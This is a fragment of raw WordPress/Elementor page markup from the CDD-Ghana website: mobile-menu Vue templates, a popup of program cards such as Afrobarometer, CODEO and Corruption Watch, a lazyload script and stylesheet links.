			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="10415" class="elementor elementor-10415 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f3508f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f3508f0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2ab5129&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e45feee" data-id="e45feee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-21955f16 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="21955f16" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-63eda682" data-id="63eda682" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d8218a0 elementor-position-top elementor-widget elementor-widget-image-box" data-id="3d8218a0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="280" height="280" src="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png" class="attachment-full size-full wp-image-10408" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371.png 280w, https://cddgh.org/wp-content/uploads/2021/10/waeon-logo-1-e1642171187371-150x150.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Afrobarometer</h3><p class="elementor-image-box-description">Instituted in 1999, Afrobarometer is a Pan-African, non-partisan survey research project that conducts...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3fbea9c4 elementor-widget elementor-widget-button" data-id="3fbea9c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://afrobarometer.org/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13d6b839" data-id="13d6b839" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c5c072d elementor-position-top elementor-widget elementor-widget-image-box" data-id="3c5c072d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/CODEO.png" class="attachment-full size-full wp-image-10409" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">CODEO</h3><p class="elementor-image-box-description">CDD-Ghana established the Coalition of Domestic Election Observers (CODEO) in the year 2000...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-20d222f7 elementor-widget elementor-widget-button" data-id="20d222f7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://codeoghana.org/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7770d8ad" data-id="7770d8ad" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-305e97f elementor-position-top elementor-widget elementor-widget-image-box" data-id="305e97f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Curroption-Watch.png" class="attachment-full size-full wp-image-10410" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Corruption Watch</h3><p class="elementor-image-box-description">It seeks to promote integrity in public life by demanding and activating responsiveness and accountability ...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-16a07293 elementor-widget elementor-widget-button" data-id="16a07293" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://cddgh.org/corruption-watch-ghana-cw/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-31092ce6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="31092ce6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e5a8437 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e5a8437" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2ccf1dc0" data-id="2ccf1dc0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f4b6a elementor-position-top elementor-widget elementor-widget-image-box" data-id="7f4b6a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/DG-Bootcamp.png" class="attachment-full size-full wp-image-10411" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">D&amp;G Bootcamp</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6bc91f6e elementor-widget elementor-widget-button" data-id="6bc91f6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://cddgh.org/democracy-and-governance-boot-camp/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-47b69cab" data-id="47b69cab" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6008723f elementor-position-top elementor-widget elementor-widget-image-box" data-id="6008723f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="895" height="531" src="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png" class="attachment-full size-full wp-image-12409" alt="" decoding="async" srcset="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png 895w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-300x178.png 300w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-768x456.png 768w" sizes="(max-width: 895px) 100vw, 895px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Freedom Project</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6ca35fff elementor-widget elementor-widget-button" data-id="6ca35fff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-593fc462" data-id="593fc462" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb5683c elementor-position-top elementor-widget elementor-widget-image-box" data-id="fb5683c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/I-Am-Aware.png" class="attachment-full size-full wp-image-10413" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">I Am Aware</h3><p class="elementor-image-box-description">The I AM AWARE project is CDD-Ghana’s non-partisan citizen empowerment campaign..</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6b1ceac3 elementor-widget elementor-widget-button" data-id="6b1ceac3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1b90821d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1b90821d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-18c0b814 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="18c0b814" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3ec48b5&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-20263a03" data-id="20263a03" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7fe7b5 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5b7fe7b5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Freedom-Project.png" class="attachment-full size-full wp-image-10412" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WAEON</h3><p class="elementor-image-box-description">WAEON is an independent, non-partisan, and non-religious organization...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2f9adfe8 elementor-widget elementor-widget-button" data-id="2f9adfe8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4664e32b" data-id="4664e32b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f89163e elementor-position-top elementor-widget elementor-widget-image-box" data-id="2f89163e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/WAYLead-Fellowship.png" class="attachment-full size-full wp-image-10414" alt="" decoding="async" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">WAYLead Fellowship</h3><p class="elementor-image-box-description">The overall goal is to promote and deepen democratic consolidation, good governance...</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6e84a336 elementor-widget elementor-widget-button" data-id="6e84a336" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="jki jki-right-arrow1-light"></i>			</span>
									<span class="elementor-button-text">Read More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-13df8ad8" data-id="13df8ad8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-post-12804-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12804.css?ver=1768375941' media='all' />
<link rel='stylesheet' id='elementor-icons-jkiticon-css' href='https://cddgh.org/wp-content/plugins/jeg-elementor-kit/assets/fonts/jkiticon/jkiticon.css?ver=2.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-12807-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12807.css?ver=1768375941' media='all' />
<link rel='stylesheet' id='elementor-post-12810-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12810.css?ver=1768375942' media='all' />
<link rel='stylesheet' id='elementor-post-10981-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10981.css?ver=1768375942' media='all' />
<link rel='stylesheet' id='elementor-post-10795-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10795.css?ver=1768375942' media='all' />
<link rel='stylesheet' id='elementor-post-12703-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-12703.css?ver=1768375942' media='all' />
<link rel='stylesheet' id='elementor-post-10415-css' href='https://cddgh.org/wp-content/uploads/elementor/css/post-10415.css?ver=1768375943' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://cddgh.org/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://cddgh.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://cddgh.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.7' media='all' />
